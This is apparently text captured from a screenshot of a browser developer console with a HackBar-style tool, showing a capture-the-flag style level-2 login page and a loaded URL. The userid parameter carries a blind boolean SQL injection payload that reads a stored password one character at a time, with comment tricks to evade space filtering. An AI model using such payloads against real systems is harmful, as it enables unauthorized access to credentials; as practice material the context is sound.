 error userid!
User ID:
Password:
submit
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 Hac
Encryption Encoding SQL XSS LFI XXE Other
Load URL
Split URL
Execute
http://106.12.37.37:8080/level2/
?userid=(ascii(substr((select/**/password/**/from/**/user)from/**/1/**/for/**/1))>127)
&token=21232f297a57a5a743894a0e4a801fc3
&password=1